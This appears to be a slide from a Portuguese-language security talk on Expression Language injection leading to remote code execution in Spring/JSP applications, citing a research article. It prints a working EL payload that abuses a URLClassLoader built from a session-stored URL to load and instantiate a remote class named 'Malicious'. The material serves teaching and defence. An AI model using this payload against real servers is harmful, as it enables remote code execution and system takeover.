 EL Injection -> RCE
● Exploração
○ Salva URL na sessão. URLClassLoader
○ ${pageContext.getClass().getClassLoader().
getParent().newInstance(pageContext.reques
t.getSession().getAttribute("arr").toArray
(pageContext.getClass().getClassLoader().g
etParent().getURLs())).loadClass("Maliciou
s").newInstance()}
http://danamodio.com/appsec/research/spring-remote-code-with-expression-language-injection/
28
 